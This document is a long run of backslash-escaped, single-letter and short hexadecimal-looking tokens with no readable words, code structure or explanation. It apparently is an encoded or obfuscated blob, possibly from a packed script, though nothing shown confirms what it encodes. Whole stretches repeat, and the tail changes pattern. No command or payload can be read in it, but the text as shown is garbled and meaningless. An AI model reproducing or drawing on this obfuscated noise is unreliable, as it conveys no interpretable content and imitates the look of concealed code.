\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\